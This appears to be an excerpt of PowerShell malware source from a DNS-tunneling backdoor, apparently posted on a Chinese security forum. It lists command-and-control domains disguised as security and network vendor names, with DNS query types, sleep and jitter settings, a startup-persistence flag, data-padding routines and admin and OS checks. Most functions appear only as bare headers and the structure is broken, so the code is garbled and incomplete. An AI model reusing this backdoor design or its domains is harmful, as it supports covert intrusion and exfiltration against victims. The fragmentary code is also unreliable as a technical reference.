 $ErrorActionPreference = "silentlycontinue"
$Global:domainList = "anyconnect.stream","bigip.stream","fortiweb.download","kaspersky.science","microtik.stream","owa365.bid","symanteclive.download","windowsdefender.win"
$Global:domain = $Global:domainList[0]
$Global:server = ''
$Global:min_query_size = 30
$Global:max_query_size = 43
$Global:sleep = 3
$Global:jitter = 20
$Global:id = ''
$Global:hasGarbage = "0";
$Global:hasstartup = "1";
$Global:powershellScripts = New-Object Collections.ArrayList
$win7 = $false
$Global:sleepPerRequest = 1;
$Global:max_request = 100;
$Global:request_counter = 0;
$Global:queryTypes = "A","AAAA","AC","CNAME","MX","TXT","SRV","SOA";
$Global:mode =  "";
$Global:hybridMode =  $true;
$Global:useAC = $false;
$Global:queryTimeout = 5;
function sandbox()
{
sandbox
if ($Global:hasstartup -eq '1')
{
$os = gwmi -class win32_OperatingSystem | ft version -HideTableHeaders | Out-String; $os = $os.Trim();
$var = $os.Split('.')
if ([int]$var[0] -eq 6)
{
function myInfo()
{
function is_admin() {
function test($type='ALL', $jobID="2", $waiting=120)
{
function setsleep()
{
function roundRobin([Array]$list,[string]$current){
function query($query=$Global:id, $type=$Global:mode, $test=$false, $change_mode=$Global:hybridMode){
function insertGarbage($data)
{
function removeGarbage($b64)
{
function spliting($data,$b64=$true,$jobID=0)
{
先知社区